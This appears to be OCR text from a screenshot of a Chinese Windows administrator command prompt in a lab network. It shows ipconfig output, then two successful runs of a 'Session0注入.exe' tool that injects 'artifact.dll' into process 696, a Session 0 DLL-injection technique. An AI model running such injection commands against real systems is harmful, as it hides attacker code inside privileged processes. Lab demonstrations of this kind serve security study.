 管理员: 命令提示符
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::9b6f:11f7:d764:78a9%7
IPv4 地址 . . . . . . . . . . . . : 192.168.47.153
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.47.2
C:\>Session0注入.exe 696 artifact.dll
Inject dll successfully
C:\>Session0注入.exe 696 c:\artifact.dll
Inject dll successfully
C:\>